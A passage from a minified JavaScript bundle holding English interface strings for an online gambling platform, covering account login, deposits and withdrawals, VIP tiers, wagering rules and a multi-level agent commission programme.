Philippines",toBind:wg,today:bg,totalAmount:yg,totalBalance:vg,totalBet:Rg,totalBettingRebate:Eg,transaction:Ig,transactionHistory:Ag,transferIn:Dg,transferInAuditTip:Ng,transferIn_1:Sg,transferIn_2:Cg,transferIn_3:Pg,transferIncomeTips:Og,transferOut:Fg,transferOut_1:Mg,transferOut_2:kg,transferOut_3:Kg,turnOnGoogleVerification:Wg,type:Bg,unopened:Ug,updatedVersion:Lg,upgradeVIPLevelTip:Vg,uploadNiakname:Gg,verificationCode:xg,verificationCodeTips:$g,verificationCodeValidTip:Hg,"vi-VN":"Vietnam",vip:Yg,wallet:Xg,webviewTip:Qg,webviewTip1:qg,webviewTip2:zg,winningAmount:jg,withdraw:Jg,withdrawPasswordTip:Zg,withdrawalHistory:e_,yesterday:t_,"zh-TW":"Taiwan",rewardCode:n_,phone:s_,birthday:o_,addPhone:a_,addEmail:i_,addBirthday:r_,addPhoneTip:c_,addEmailTip:l_,addBirthdayTip:d_,RewardDetails:m_,gameType:u_,providerName:p_,provider:h_,betRecord:g_,winLoss:__,verificationCodeShouldBeDigits:f_,FAQ:T_,otherSupportCenter:w_,contactNow:b_,version:y_,clearCache:v_,clearCacheMessage:R_,clearCacheSuccess:E_,languageChangeSuccess:I_},D_="We’re sorry. Please contact customer support",N_="I have an account",S_="You have {num} attempts left",C_="Authentication",P_="Cannot retrieve, contact customer service?",O_="Change password",F_="I have read and agree",M_="Confirm password",k_="Confirm password",K_="Contact us",W_="Customer Service",B_="Email Login",U_="Email registration",L_="Important reminder",V_="Wrong password, please check and re-enter",G_="Please enter email",x_="Invite code",$_="Invite code",H_="Log in",Y_="Please log in with your phone number or email",X_="If you forget your password, please contact customer service",Q_="Log in with phone",q_="Login",z_="Mail",j_="Mail",J_="Can't log in using the above methods?",Z_="Next step",ef="The two passwords are different, please re-enter",tf="Member login service is not yet enabled",nf="Member registration service is not yet open",sf="Optional",of="Other verification methods",af="Password",rf="Password must be between {min} and {max} characters and must contain letters + numbers",cf="Password",lf="Wrong password",df="Phone number",mf="Phone number with area code {countryCode} should be {digitCount} digit, without leading 0. Please re-enter",uf="Phone number",pf="Please check",hf="Privacy Agreement",gf="Quick Login",_f="Register",ff="Please register by phone number or email",Tf="Register your phone",wf="Remember account",bf="Remember password",yf="Verification code has been sent",vf="Set password",Rf="Set password",Ef="Verification code error, {num} attempts left",If="If you have not received the verification code, please click again after {time} seconds",Af="Your login password has been successfully updated, please log in with the new password",Df="Receive a verification code via email in your mailbox",Nf="Receive a verification code via SMS on your phone",Sf="User not found",Cf="enter confirmation code",Pf="Please enter correct email",Of="Verification failed",Ff="Please enter the correct mobile phone number",Mf="Two passwords are inconsistent",kf="Login by verification code",Kf="Login by password",Wf="Register by verification code",Bf="Register by password",Uf="Switch language",Lf="Phone number cannot be changed after registration, please remember your registration information",Vf="Please enter username",Gf="Please enter username or email",xf="Username must be 4-16 characters and contain at least one letter. Only letters and digits are allowed",$f="Username already exists",Hf="Complete Information",Yf="Bind Phone Number",Xf="Bind Bank Card",Qf="Please enter the correct email format",qf={SorryToContact:D_,accountBtn:N_,atteptRamaining:S_,authentication:C_,cantFindToContact:P_,changePassword:O_,checkReadAndAgree:F_,confirmPassword:M_,confirmPasswordTip:k_,contactUs:K_,customerService:W_,emailLogin:B_,emailRegistration:U_,importantInfo:L_,incorrectToCheck:V_,inputE:G_,inviteCode:x_,inviteCodeTip:$_,logIn:H_,logInTips_1:Y_,logInTips_2:X_,logInWithPhone:Q_,login:q_,mail:z_,mailTip:j_,methodsCantLogin:J_,nextStep:Z_,notSamePasswords:ef,nullLogin:tf,nullRegister:nf,optional:sf,otherVerificationMthods:of,password:af,passwordInputTips:rf,passwordTip:cf,passwordWrong:lf,phoneNumber:df,phoneNumberLengthTip:mf,phoneNumberTip:uf,pleaseCheckTips:pf,privacyAgreement:hf,quickLogin:gf,register:_f,registerTips_1:ff,registerYourPhone:Tf,rememberAccount:wf,rememberPassword:bf,sendedSMS:yf,setPassword:vf,setPasswordTip:Rf,smsRemaining:Ef,timeToSendSMSAgain:If,updatePasswordSuccess:Af,useEmailSMS:Df,usePhoneSMS:Nf,userNotFound:Sf,verification:Cf,verificationE:Pf,verificationFailed:Of,verificationM:Ff,verificationP:Mf,loginByCode:kf,loginByPwd:Kf,registerByCode:Wf,registerByPwd:Bf,switchLanguage:Uf,registerPhoneTip:Lf,memberNameTip:Vf,memberNameOrEmailTip:Gf,memberNameFormatTip:xf,memberNameExistsTip:$f,completeInfo:Hf,bindPhoneTitle:Yf,bindBankTitle:Xf,emailFormatTip:Qf},zf="Team Agent",jf="Deposit extra rewards",Jf="First deposit reward",Zf="Redeem code reward",eT="Install the App Reward",tT="Invitation rewards",nT="invitation carousel",sT="Leaderboard rewards",oT="Rebate rewards",aT="Deposit wheel rewards",iT="Transferring the amount into the safe",rT="Transferring out the safe deposit amount",cT="Safe deposit bonus",lT="Sign-in rewards",dT="Mission rewards",mT="Team agency commission",uT="VIP rewards",pT="Game order amount",hT="Winnings deduction",gT="Bonus deposit",_T="Cancel game order amount",fT="Top up",TT="Manual deposit",wT="Manual withdrawal",bT="Member deposit",yT="Negative balance reset to zero",vT="Re-settlement difference transfer",RT="Re-settlement difference transfer out",ET="deposit activity",IT="Credit transfer",AT="Transfer the limit out",DT="Game winning amount",NT="Withdraw money",ST="Cancel withdrawal",CT="Invitation carousel",PT="Pending",OT="Reject",FT="Received",MT="Registration reward",kT="Internal letter bonus",KT="Red packet rain reward",WT="Old data",BT="Coupon Reward",UT="Recharge rebate reward",LT="Manually add coding quantity",VT="3D",GT="Lottery",xT="Electronic",$T="Fish",HT="Real",YT="Poker",XT="Sport",QT="E Sport",qT="Chicken",zT="Mini",jT="Unlimited Agent Reward",JT="Gift Package Reward",ZT={ACTIVITY_AA_TEAM_PROXY_REWARD:zf,ACTIVITY_DEPOSIT_EXTRA_REWARD:jf,ACTIVITY_FIRST_DEPOSIT_REWARD:Jf,ACTIVITY_GIFT_REWARD:Zf,ACTIVITY_INSTALL_APP_REWARD:eT,ACTIVITY_INVITE_REWARD:tT,ACTIVITY_INVITE_ROULETTE_REWARD:nT,ACTIVITY_RANKING_REWARD:sT,ACTIVITY_REBATE_REWARD:oT,ACTIVITY_RECHARGE_ROULETTE_REWARD:aT,ACTIVITY_SAFE_IN:iT,ACTIVITY_SAFE_OUT:rT,ACTIVITY_SAFE_REWARD:cT,ACTIVITY_SIGN_REWARD:lT,ACTIVITY_TASK_REWARD:dT,ACTIVITY_TEAM_PROXY_REWARD:mT,ACTIVITY_VIP_REWARD:uT,BET_AMOUNT:pT,BONUS_DEDUCT:hT,BONUS_DEPOSIT:gT,CANCEL_BET_AMOUNT:_T,DEPOSIT:fT,MANUAL_DEPOSIT:TT,MANUAL_WITHDRAW:wT,MEMBER_DEPOSIT:bT,NEGATIVE_TO_ZERO:yT,RESETTLE_DIFF_IN:vT,RESETTLE_DIFF_OUT:RT,SECOND_AND_THIRD_DEPOSIT:ET,TRANSFER_IN:IT,TRANSFER_OUT:AT,WIN_AMOUNT:DT,WITHDRAW:NT,WITHDRAW_CANCEL:ST,INVITE_ROULETTE:CT,PENDING_AUDIT:PT,REJECTED:OT,RECEIVED:FT,ACTIVITY_REGISTRATION_REWARD:MT,ACTIVITY_IN_SITE_REWARD:kT,RED_PACKET_RAIN_REWARD:KT,OLD_AUDIT_DATA:WT,ACTIVITY_COUPON_REWARD:BT,ACTIVITY_DEPOSIT_REBATE_REWARD:UT,MANUAL_ADD_AUDIT:LT,THREE:VT,LOTTERY:GT,SLOT:xT,FISH:$T,CASINO:HT,POKER:YT,SPORT:XT,E_SPORT:QT,COCK:qT,MINI:zT,ACTIVITY_UNLIMITED_PROXY_REWARD:jT,ACTIVITY_GIFT_PACKAGE_REWARD:JT},ew="Accumulated deposits",tw="Achieved",nw="balance",sw="VIP{ vip } Benefits level",ow="Bet",aw="Betting rebates",iw="Betting EXP",rw="Check the details",cw="100% Completed",lw="Daily withdrawal limit",dw="days",mw="Days",uw="Dear { vip } customer",pw="deposit",hw="Downgrade standard",gw="If a VIP member fails to complete the corresponding level maintenance requirements within 30 days, the system will automatically deduct the experience points corresponding to the level. If the experience points are insufficient, the level will be downgraded, and the corresponding discounts will be adjusted to the downgraded level accordingly.",_w="Each account can only receive 1 time",fw="Each account can only receive 1 time per month",Tw="{ exp } EXP can be leveled up",ww="Experience Bonus",bw="History",yw="{num}% Completed",vw="Incomplete will be deducted by the system<br/> [{ exp }EXP]",Rw="Increase income of rebate",Ew="Increase the extra income of the safe",Iw="grade",Aw="Level maintenance",Dw='VIP members need to complete the maintenance requirements of the corresponding level within 30 days after the "VIP level change"; if the promotion is completed during this period, the maintenance requirements will be calculated according to the current level.',Nw="Level up rewards",Sw="Member",Cw="Monthly reward",Pw="VIP members can earn the highest level of VIP rewards once a month.Can only be received once a month. Prizes cannot be accumulated. And any unclaimed rewards will be refreshed on the next settlement day. When receiving the highest level of monthly rewards this month Monthly Rewards earned in this month will be deducted e.g. when VIP1 earns 500 and upgrades to VIP2 to receive monthly rewards 500 will be deducted.",Ow="Accumulated monthly deposits increase VIP level",Fw="My benefits",Mw="My experience",kw="my bonus",Kw="next level",Ww="Not open yet",Bw="The countdown to relegation is still:",Uw="Rule",Lw="Payout time",Vw="Reached maximum level",Gw="Real-time rebate",xw="The higher the VIP level, the higher the return rate, all the games are calculated in real time and can be self-rewarded!",$w="Rebate Details",Hw="Rebate Rate",Yw="Receive",Xw="Received",Qw="Received VIP level up bonus{level}",qw="Rules",zw="Safe",jw="VIP members who have reached the corresponding level will get additional benefits on safe deposit based on the member's VIP level.",Jw="Successfully received",Zw="Sure",eb="Upgrade Bonus",tb="The upgrade benefits can be claimed on the VIP page after the member reaches the VIP membership level, and each VIP member can only get the upgrade reward of each level once.",nb="Upgrade standard",sb="The IP member's experience points (valid bet amount) that meet the requirements of the corresponding rank will be promoted to the corresponding VIP level, the member's VIP data statistics period starts from 00:00:00 days VIP system launched.VIP level calculation is refreshed every 10 minutes! The corresponding experience level is calculated according to valid odds 100:1 !",ob="Upgrade VIP level",ab="The VIP level that meets the corresponding requirements can be promoted level.",ib="Upgrading { vip } requires",rb="View All",cb="VIP level",lb="VIP level downgraded to [VIP{vip}]",db="VIP level rewards are settled at 2:00 am on the 1st of every month",mb="VIP level upgraded to [VIP{ vip }]",ub="VIP privileges",pb="VIP rule description",hb="Number of free withdrawals per day",gb="Accumulated bets",_b="VIP privileges",fb="Daily reward",Tb="Weekly reward",wb="Monthly reward",bb="Reward",yb="Not enough to receive, please deposit",vb="Not enough to receive, please bet",Rb="Accumulated deposits this month",Eb="Accumulated bets this month",Ib="Accumulated deposits this week",Ab="Accumulated bets this week",Db="Accumulated deposits today",Nb="Accumulated bets today",Sb="Daily cumulative recharge",Cb="Daily cumulative bets",Pb="Weekly cumulative recharge",Ob="Weekly cumulative bets",Fb="Monthly cumulative recharge",Mb="Monthly cumulative bets",kb={accummulateDeposit:ew,achieved:tw,balance:nw,benefitsLevel:sw,bet:ow,betRebate:aw,bettingEXP:iw,checkTheDetails:rw,completed:cw,dailyWithdrawLimit:lw,day:dw,days:mw,dearCustomer:uw,deposit:pw,downgradeStandard:hw,downgradeStandard_rules_1:gw,eachAccountCanOnlyReceiveOneTime:_w,eachAccountCanOnlyReceiveOneTimePerMonth:fw,expCanBeLeveledUp:Tw,experienceBonus:ww,history:bw,inCompleted:yw,incompleteWillBeDeductedByTheSystem:vw,increaseIncomeOfRebate:Rw,increaseTheExtraIncomeOfTheSafe:Ew,level:Iw,levelMaintenance:Aw,levelMaintenance_rules_1:Dw,levelUpRewards:Nw,member:Sw,monthlyReward:Cw,monthlyReward_rules_1:Pw,msg:Ow,myBenefits:Fw,myExperience:Mw,mybonus:kw,nextLv:Kw,notOpenYet:Ww,p1:Bw,p2:Uw,payoutTime:Lw,reachedMaximumLevel:Vw,realTimeRebate:Gw,realTimeRebate_rules_1:xw,rebateDetails:$w,rebateRate:Hw,receive:Yw,received:Xw,receivedSlogan:Qw,rules:qw,safe:zw,safe_rules_1:jw,successfullyReceived:Jw,sure:Zw,upgradeBonus:eb,upgradeBonus_rules_1:tb,upgradeStandard:nb,upgradeStandard_rules_1:sb,upgradeVIPLevel:ob,upgradeVIPLevel_rules_1:ab,upgradingRequires:ib,viewAll:rb,vipLevel:cb,vipLevelDowngraded:lb,vipLevelRewardsSettledTips:db,vipLevelUpgraded:mb,vipPrivileges:ub,vipRuleDescription:pb,vipTips:hb,accummulateBet:gb,vipPrivileges1:_b,dailyReward:fb,weeklyReward:Tb,monthlyReward1:wb,reward:bb,notEnough:yb,notEnoughBet:vb,currentMonthDepositAmount:Rb,currentMonthBetAmount:Eb,currentWeekDepositAmount:Ib,currentWeekBetAmount:Ab,currentDayDepositAmount:Db,currentDayBetAmount:Nb,dailyDeposit:Sb,dailyBet:Cb,weeklyDeposit:Pb,weeklyBet:Ob,monthlyDeposit:Fb,monthlyBet:Mb},Kb="Android-app",Wb="Android-Web",Bb="Android-webapp",Ub="Web",Lb="ios-app",Vb="IOS-Web",Gb="ios-webapp",xb="PC-Web",$b="Bank Account",Hb="Add address",Yb="Add a bank account number",Xb="To ensure the safety of your funds, please bind your bank account",Qb="Please add beneficiary information to enable withdrawals",qb="Add a bank card",zb="Add {channel} address",jb="Add wallet account",Jb="To ensure the safety of your funds, please bind your wallet account",Zb="Not to mention the address",ey="Withdrawal address of the currency",ty="In order to ensure your funds security, please bind your address",ny="All",sy="All history",oy="Withdrawable",ay="Deposit Amount",iy="Bank account number",ry="Bank account number cannot start with 0",cy="Bank account number",ly="Please enter the wallet account number",dy="bank card",my="Bank name",uy="In order to protect the security of your account, it is recommended to bind your mobile phone number and password first",py="Cancel",hy="Cash Balance",gy="{channel} Address",_y="Please enter {channel} address",fy="{channel} Wallet number",Ty="Please enter {channel} wallet account number",wy="Select {name}",by="Please select your {name}",yy="Finish",vy="Deposit",Ry="Deposit amount",Ey="Amount",Iy="Please select amount",Ay="Deposit Event",Dy="Deposit history",Ny="Failed",Sy="Full recipient's name",Cy="Full recipient's name",Py="Legal name in English",Oy="Go to Binding",Fy="IFSC code",My="IFSC code",ky="Mail",Ky="Please enter the email",Wy="Main wallet",By="Main wallet transfer",Uy="Note: It is forbidden to use the Transaction TXID/HASH of other users, and the account will be frozen if found",Ly="Name",Vy="Name",Gy="Please upload your payment proof",xy="The conversion amount or quantity cannot be 0",$y="Offline payment",Hy="Online payment",Yy='Since the remaining free withdrawal times are 0, a platform fee of <span style="color: var(--main-color-4);">{platformFee}</span>% will be deducted, making the actual withdrawal amount <span style="color: var(--main-color-4);">{amount}</span>. Do you wish to proceed?',Xy='Since the remaining free withdrawal times are 0, a platform fee of <span style="color: var(--main-color-4);">{platformFee}</span>% will be deducted. After deducting the platform fee, the amount is less than 0, so withdrawal cannot be applied.',Qy="Order number",qy="Expence",zy="password",jy="Password must be between {min} and {max} characters and must contain letters + numbers",Jy="Password",Zy={bank:"bank",virtual:"Main network",wallet:"wallet"},ev="The length of the mobile phone number must be {phoneLength} bit",tv="Phone number",nv="Mobile phone number cannot be empty",sv="Phone number",ov="Mobile phone numbers must start with {phonePrefix}",av="There is currently no deposit channel, please contact customer service",iv="Please fill in the payer information correctly so that the payment can be collected normally!",rv="To Be Paid",cv="Number of {channel}",lv="Recalling",dv="This deposit activity can only be applied for in {receivePlatform}, and the current platform cannot apply for this activity. Do you want to continue recharging?",mv="Deposit instructions",uv="If the transfer time is up, please fill out the deposit form again.",pv="The transfer amount must match the order you created, otherwise the money cannot be credited successfully.",hv="If you transfer the wrong amount, our company will not be responsible for the lost amount!",gv="Note: do not cancel the deposit order after the money has been transferred.",_v='Number of remaining deposits per day: <span style="color: var(--main-color-4);">{times}</span>',fv="Payment Methods",Tv="reject",wv="Save",bv="Search {name}",yv="No available {name}",vv="safety verification",Rv="In order to ensure that your balance is safe, please enter your password",Ev="Contact customer service",Iv="choose",Av="Select channel",Dv="Choose the main network",Nv="Complete",Sv="Deposit order has been submitted successfully",Cv="You are eligible now. Please download the app to apply for the reward",Pv="The ios app will be launched soon",Ov="You are eligible now. Please download the app to apply for the reward (specified platform",Fv="You are eligible now. Please change the platform to apply for the reward (specified platform",Mv="3rd party wallet",kv="Time",Kv="Total amount",Wv="Total balance",Bv="Total deposit amount",Uv="transfer deposit",Lv="Type",Vv="Upload certificate",Gv="Transaction messages",xv="Transaction TXID/HASH",$v="Please fill in TXID/ HASH",Hv="Please fill in TXID/ HASH or upload the certificate",Yv="wait",Xv="Wallet",Qv="There is no eligible bank card yet, please go to bind",qv="Not to mention the wallet account number",zv="Withdrawal wallet account number of the currency",jv="Withdraw",Jv="Withdrawal amount",Zv={cancel:"Cancel",failed:"Progressing",pending:"Progressing",progressing:"Progressing",success:"Completed"},eR={cancel:"Cancel",failed:"Processing",pending:"Reviewing",progressing:"Progressing",success:"Success"},tR="Withdrawal password",nR="Not set, click Settings",sR="Withdrawable balance",oR="Withdrawal amount received",aR="Withdrawal history",iR='You still need <span style="color: var(--main-color-4);">{amount}</span> valid bets to withdraw money!',rR='Withdraw time <span style="color: var(--main-color-4);">{time}</span>',cR='Inday Remaining Withdrawal Times: <span style="color: var(--main-color-4);">{times}</span>',lR='Withdrawal amount range: <span style="color: var(--main-color-4);">{amount}</span>',dR="Please confirm your beneficiary account information before withdrawing.The company will not be responsible for any loss caused by incorrect information.<span></span>",mR="If your beneficiary information is incorrect, please contact customer service.<span></span>",uR='Free withdrawals per day: <span style="color: var(--main-color-4);">{times}</span>',pR='Platform withdrawal fee rate: <span style="color: var(--main-color-4);">{percent}</span>%',hR="Personal ID",gR="Please enter your personal ID",_R="Set Personal ID",fR="Please enter your name",TR="Please enter your personal ID",wR="Edit Personal ID",bR="Please enter your phone number",yR="See rules for details",vR="Handling fee description:",RR="In order to prevent malicious money laundering, applying for withdrawal needs to comply with the betting task rules or pay a small amount of third-party handling fees.",ER="The handling fee is 3.00% of the amount of each withdrawal, and the minimum is 1. If it is less than 1, no handling fee will be charged",IR="Charging standards:",AR="This handing fee ={fee} (Estimated amount{amount})",DR="Exchange rate",NR="Amount received≈{amount}",SR="Payment app not detected. Please install it first and then deposit again",CR="Deposit Feedback",PR="Online Customer Service",OR="Tap To Contact 24/7 Customer Service For Deposit Issues",FR="Balance",MR="Wagering Details",kR="Bet Now",KR="Effective Bet Calculation Rules",WR="You still need to complete",BR="more wagering before withdrawal is available!",UR="All rules are transparent and fair — play with confidence!",LR="Wagering Requirements",VR="Source Details",GR="Remaining",xR="Effective Betting Rules",$R="What is an effective bet?",HR="All bets placed by the player, whether won or lost, are considered effective bets. Generally, bet amount = effective bet. However, there are some special cases that are not counted as effective bets or are only partially counted:",YR="Not counted as effective bets:",XR="Bets that have not resulted in a win or loss are not counted as effective bets, such as: draws, cancellations, hedging bets, etc.",QR="Only partially counted:",qR="Some game rules affect the calculation ratio of effective bets. Certain play types may only count the minimum value, or only the lost amount, or not count at all. For example: Baccarat, competitive games, high odds sports or lottery, some high RTP games, etc.",zR="Special rules for sports:",jR="Sports betting may use the 'minimum value as effective bet' rule: the effective bet amount is the lesser of the bet amount and the absolute value of the win/loss amount. For example: a 0.20 odds handicap bet, result win, win/loss value 100.00, then the effective bet is 100.00 (calculated by win/loss amount); a 1.50 odds handicap bet of 500.00, result win, win/loss value 750.00, then the effective bet is 500.00 (calculated by bet amount).",JR="How is effective betting calculated?",ZR="Effective bet amount = Bet amount (excluding special games) × calculation ratio.",eE="Record Details",tE="Source Type",nE="Amount",sE="Wagering Amount",oE="Effective Bet Amount",aE="Status",iE="Status",rE="Completion Time",cE="Only playing the following categories of games will count towards wagering",lE="Limited to the following games",dE="Rules",mE="Bet",uE="Pending",pE="Betting",hE="Completed",gE="Activity Reward",_E="Deposit Offer Voucher",fE="No vouchers found",TE="Collect Now",wE="Deposit Voucher",bE="Minimum Deposit",yE="Extra",vE="Use Now",RE="Use Other",EE="Voucher Code",IE="The voucher code must be between {min}-{max} characters and can only contain English letters and numbers",AE="Please enter the voucher code",DE="Collect",NE="Join to Get Promo Code & Voucher",SE="Active",CE="Completed",PE="Expired",OE="FAQ",FE="Tap to close",ME="Redemption successful",kE="The amount must be between {min} and {max}",KE="The amount must be a multiple of integer of {multiple}",WE="Your deposit transaction has been successfully initiated. You need to confirm the transfer in your MTN Mobile Money account",BE="Your {payName} order has been successfully created. Please confirm the transaction via the SMS you received",UE="The {channel} address format is incorrect, please verify the accuracy of the data",LE="The {channel} account format is incorrect, please verify the accuracy of the data",VE="Must be exactly {len} digits and start with {start}.",GE="Must be exactly {len} digits.",xE="Start with {start}.",$E="Cannot start with {prefix}",HE="Account format is incorrect, please verify the accuracy of the data",YE="Must be 1-50 English letters or numbers",XE="Must start with 0x, followed by 40 English letters or numbers",QE="Must start with T, followed by 33 English letters or numbers",qE="Member feedback",zE="Re-upload",jE="Please upload files in png, jpg format, with a size not exceeding 2M",JE="The image size cannot exceed 2MB",ZE="The video size cannot exceed 10MB",eI="Reply",tI="Feedback received,waiting for processing",nI="Feedback has been canceled",sI="Feedback has been successfully processed",oI="Need help witn this order?Tap to contact us",aI="Contact us",iI="Resolved",rI="Proceed",cI="How to find?",lI="UTR or Other Reference Number",dI="Please enter 1-99 characters with no special characters",mI="Enter your UTR or other reference number",uI="Upload Payment Proof",pI="Feedback content",hI="Please describe your problem in detail",gI="Your WhatsApp Number",_I="Enter your WhatsApp number",fI="Please enter a valid WhatsApp number",TI="Make sure the UTR you input is correct",wI="Upload the payment picture with UTR",bI="Upload file failed",yI="Payment proof cannot be empty",vI={COMPLETED:"Your feedback has successfully solved by customer service",PENDING:"You have already submit a feedback ,please wait for the reply from customer service"},RI="Recharge coupons do not participate in this promotion",EI="The IFSC code you entered is incorrect. Please check it again",II={ANDROID:Kb,ANDROID_H5:Wb,ANDROID_WEBAPP:Bb,H5:Ub,IOS:Lb,IOS_H5:Vb,IOS_WEBAPP:Gb,PC_H5:xb,accountVerification:$b,addAddress:Hb,addBankAccountNumber:Yb,addBankAccountNumberTip:Xb,addBankAccountNumberTips:Qb,addBankCard:qb,addChannelAddress:zb,addWallet:jb,addWalletAccountNumberTip:Jb,addressRemark:Zb,addressRemarkPlease:ey,addressSecurityHint:ty,all:ny,allHistory:sy,availableBalance:oy,balance:ay,bankAccountNumber:iy,bankAccountNumberInvalid:ry,bankAccountNumberTip:cy,walletAddressTip:ly,bankCard:dy,bankName:my,bindPhoneErr:uy,cancel:py,cashBalance:hy,channelAddress:gy,channelAddressPlease:_y,channelWalletAccountNumber:fy,channelWalletAccountNumberPlease:Ty,chooseBank:wy,chooseBankTip:by,complete:yy,deposit:vy,depositAmount:Ry,depositAmountInput:Ey,pleaseSelectAmount:Iy,depositEvent:Ay,depositHistory:Dy,failed:Ny,fullRecipientName:Sy,fullRecipientNameTip:Cy,fullRecipientNameTipEnglishOnly:Py,gotoBind:Oy,ifscCode:Fy,ifscCodeTip:My,in:"Income",mail:ky,mailTip:Ky,mainWallet:Wy,mainWalletTransfer:By,msg1:Uy,name:Ly,nameTip:Vy,noCertificate:Gy,noExchangeMoney:xy,offlinePayment:$y,onlinePayment:Hy,orderMoneyAfterFeeTip_1:Yy,orderMoneyAfterFeeTip_2:Xy,orderNumber:Qy,out:qy,password:zy,passwordInputTips:jy,passwordTip:Jy,payTypeName:Zy,phoneLengthRequired:ev,phoneNumber:tv,phoneNumberCannotBeEmpty:nv,phoneNumberTip:sv,phonePrefixRequired:ov,pleaseCustomerService:av,pleaseFillInPaymentInfoCorrectly:iv,progressing:rv,quantityInput:cv,recalling:lv,receivePlatformTips:dv,rechargeInstructions:mv,rechargeInstructions_1:uv,rechargeInstructions_2:pv,rechargeInstructions_3:hv,rechargeInstructions_4:gv,rechargeInstructions_5:_v,rechargeMethod:fv,reject:Tv,save:wv,searchBank:bv,noSearchResult:yv,security:vv,securityTip1:Rv,securityTip2:Ev,select:Iv,selectChannel:Av,selectMainNetwork:Dv,success:Nv,successSubmitOrder:Sv,appAward:Cv,iosDownload:Pv,changingPlatformsTip:Ov,changingPlatformsTip2:Fv,thirdPartyWallet:Mv,time:kv,totalAmount:Kv,totalBalance:Wv,totalDepositAmount:Bv,transferDeposit:Uv,type:Lv,uploadCertificate:Vv,v1:Gv,v2:xv,v3:$v,v4:Hv,waiting:Yv,wallet:Xv,walletBingBankCards:Qv,walletRemark:qv,walletRemarkPlease:zv,withdraw:jv,withdrawAmount:Jv,withdrawOrderStatus:Zv,withdrawOrderStatusNew:eR,withdrawPwd:tR,withdrawPwdNotSetTip:nR,withdrawableBalance:sR,withdrawalAmountReceived:oR,withdrawalHistory:aR,withdrawalRule_1:iR,withdrawalRule_2:rR,withdrawalRule_3:cR,withdrawalRule_4:lR,withdrawalRule_5:dR,withdrawalRule_6:mR,withdrawalRule_7:uR,withdrawalRule_8:pR,personalId:hR,personalIdTips:gR,setPersonalId:_R,realName:fR,realNameInputTips:TR,editPersonalId:wR,pleaseInputRealPhone:bR,seeRulesForDetails:yR,handlingFeeDescription:vR,handlingFeeDescription_1:RR,handlingFeeDescription_2:ER,chargingStandards:IR,thisHandingFee:AR,exchangeRate:DR,amountReceived:NR,appNotDetected:SR,depositFeedback:CR,customerService:PR,customerServiceTips:OR,balance1:FR,codingQuantityDetails:MR,immediatelyBet:kR,effectiveBettingCalculationRules:KR,stillNeed:WR,effectiveBetting:BR,rulesTransparent:UR,codingRequirements:LR,sourceDetails:VR,remaining:GR,validBettingRules:xR,whatIsEffectiveBet:$R,effectiveBet:HR,effectiveBet2:YR,effectiveBet3:XR,effectiveBet4:QR,effectiveBet5:qR,effectiveBet6:zR,effectiveBet7:jR,effectiveBet8:JR,effectiveBet9:ZR,recordDetails:eE,sourceType:tE,amount:nE,wageringAmount:sE,effectiveBetAmount:oE,status:aE,statusText:iE,completionTime:rE,onlyFollowingCategoriesCount:cE,limitedToFollowingGames:lE,rules:dE,bet:mE,pending:uE,betting:pE,completed:hE,activityReward:gE,depositOfferVoucher:_E,noVonchersFound:fE,collectNow:TE,depositVoucher:wE,minimumDeposit:bE,getExtra:yE,useNow:vE,useOther:RE,vonchersCode:EE,vonchersCodeError:IE,vonchersCodeInputTip:AE,collect:DE,joinGet:NE,active:SE,completedTab:CE,expired:PE,faq:OE,tapToClose:FE,redemptionSuccessful:ME,invalidAmountRange:kE,invalidMultipleAmount:KE,successSubmitMTNOrder:WE,successSubmitOrderCommon:BE,virtualRegexVerifyRuleTip:UE,bankRegexVerifyRuleTip:LE,exactWithDigitHead:VE,exactWithDigit:GE,startWithDigit:xE,cannotStartWith:$E,defaultRegexVerifyRuleTip:HE,usdtOtherRegexTip:YE,usdtErcRegexTip:XE,usdtTrcRegexTip:QE,rechargeOrderFeedback:qE,reupload:zE,maxImageFormatSize:jE,maxImageSize:JE,maxVideoSize:ZE,reply:eI,pengdingReply:tI,canceledReply:nI,feedbackNull:sI,orderHelpReminder:oI,contactUs:aI,resolved:iI,proceed:rI,howToFind:cI,utrOther:lI,orderNoCheck:dI,orderNoTip:mI,uploadPaymentProof:uI,feedbackContent:pI,problemDescription:hI,yourWhatsAppNumber:gI,whatsAppNumberTip:_I,whatsAppverificationM:fI,feedBackTips1:TI,feedBackTips2:wI,uploadFailed:bI,pleaseUploadPaymentProof:yI,customerServiceFeedback:vI,couponMutualExclusion:RI,ifscCodeIncorrect:EI},AI="common problem",DI="Account Balance",NI="performance",SI="active member",CI="Agent information",PI="proxy link",OI="Member Login",FI="Agency",MI="Agency commission",kI="Agency commission rebate",KI="Amount available",WI="Bet amount",BI="Betting details",UI="betting member",LI="Betting summary",VI="Bonus summary",GI="commission",xI="The commission is settled once a day. The commission will expire after {time}. Please claim it in time.",$I="Commission plan",HI="contact us",YI="copy to clipboard",XI="currency",QI="date",qI="Dispatch time",zI="Deposit amount",jI="deposit member",JI="Deposit Summary",ZI="Activity Award",eA="common problem",tA="first deposit",nA="fund",sA="Home page",oA="online service",aA="main wallet",iA="player management",rA="Member home page URL",cA="Member registration website",lA="my account",dA="New registration",mA="No record",uA="operate",pA="Overview",hA="Overview",gA="personal commission",_A="Performance inquiry",fA="Get records",TA="receive",wA="Received",bA="Get commission",yA="Received successfully",vA="Collection time",RA="Registration date",EA="Registration date from",IA="Registration date",AA="Record",DA="search",NA="Self-operated commission",SA="share",CA="Share QR code",PA="Subordinate account",OA="Sub-member registration website",FA="Lower level betting",MA="Subordinate reports",kA="Yesterday’s total commission",KA="Number of people recharging",WA="Deposit amount",BA="Number of people making first deposit",UA="Invitation link",LA="Copy invitation code",VA="Subordinate information",GA="Commission details",xA="Recently added subordinates",$A="Invitation rules",HA="Total promotional materials",YA="Improve team level to increase commission income",XA="This week's commission",QA="Total commission",qA="Directly reporting",zA="Team subordinates",jA="Slots",JA="Sports",ZA="Poker",e1="Number of bettors",t1="Bet amount",n1="Team level",s1="Directly reporting",o1="Get commission",a1="Today",i1="Yesterday",r1="This month",c1="Directly reporting",l1="Fishing",d1="Cock",m1="Blockchain",u1="Casino",p1=`There are 6 levels of agency. If A invites B, then B is the 1st level subordinate of A. 
If B invites C, C is B's 1st-level subordinate and A's 2nd-level subordinate. 
If C invites D, then D is C’s 1st-level subordinate, B’s 2nd-level subordinate, and A’s 3rd-level subordinate`,h1="Number of registered people",g1="When inviting a friend to register, you must send the invitation link provided or enter the invitation code manually so that your friend becomes your 1st level subordinate",_1="The invitee registers and completes the deposit through the inviter's invitation code, and will receive the commission immediately afterwards",f1=`Yesterday's commission calculation starts at 01:00 every morning. 
